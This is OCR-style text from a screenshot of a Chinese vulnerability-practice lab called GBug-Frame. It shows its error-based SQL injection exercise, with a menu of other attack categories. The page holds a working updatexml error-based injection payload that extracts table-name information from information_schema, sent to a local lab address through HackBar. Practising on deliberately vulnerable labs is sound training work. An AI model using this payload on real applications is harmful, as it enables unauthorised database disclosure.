 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~38~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(group_concat(table_name)))FROM(information_schema.tables)WHERE(table_schema='gbug')),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(group_concat(table_name)))FROM(information_schema.tables)WHERE(table_schema='gbug')),0x7e),1)
Post data Referer User Agent Cookies Clear All